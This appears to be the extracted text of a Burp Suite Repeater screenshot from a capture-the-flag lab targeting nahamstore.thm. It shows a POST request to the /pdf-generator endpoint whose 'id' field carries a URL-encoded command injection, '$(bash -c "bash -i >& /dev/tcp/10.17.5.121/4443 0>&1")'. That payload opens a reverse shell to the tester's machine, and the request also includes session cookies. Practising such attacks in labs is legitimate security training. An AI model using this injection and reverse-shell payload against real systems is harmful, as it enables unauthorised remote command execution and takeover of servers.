 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://nahamstore.thm HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://nahamstore.thm
10 Connection: keep-alive
11 Referer: http://nahamstore.thm/account/orders/4
12 Cookie: session=023eb953d53167fef31a620a71d256d9; token=7708256ecdefdd7e793acf8e488e9be9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 what=order&id=4$(bash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.17.5.121%2f4443%200%3e%261%22)
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes
Waiting
Event log All issues (24) Memory: 167.5MB